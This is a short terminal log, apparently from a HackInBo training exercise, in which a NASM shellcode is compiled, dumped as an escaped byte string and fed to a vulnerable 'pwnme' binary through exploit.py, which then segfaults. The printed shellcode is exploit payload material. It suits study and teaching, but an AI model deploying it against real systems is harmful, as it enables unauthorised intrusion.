 thesp0nge master ~ src hacking HackInBoSafeEdition 139 ./compile.sh 2_1.nasm
[*] Compiling 2_1
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
thesp0nge master ~ src hacking HackInBoSafeEdition ./2_1
$
thesp0nge master ~ src hacking HackInBoSafeEdition ./sc_dump.sh 2_1
"\x31\xc9\xf7\xe1\x89\xc3\xb8\x70\x00\x00\x00\xcd\x80\x53\xb8\xef\xbe\xad\xde\x89\xc2\x68\xcb\xcb\x1c\x1a\x68\x34\x12\x2a\xf3\x68\xbe\xad\x98\x12\x40\x58\xf7\xe0\x58\x58\x6
b\xc0\x02\x01\xc0\x83\xc0\x03\x50\xb8\x65\xcb\xcd\x24\x6b\xc0\x03\x50\x89\xe3\x31\xc0\xf7\xd0\x66\xb8\x00\xf4\x66\xc1\xf8\x08\xf7\xd0\x89\xca\xcd\x80"
thesp0nge master ~ src hacking HackInBoSafeEdition python3 exploit.py
thesp0nge master ~ src hacking HackInBoSafeEdition ./pwnme
[1] 89095 segmentation fault (core dumped) ./pwnme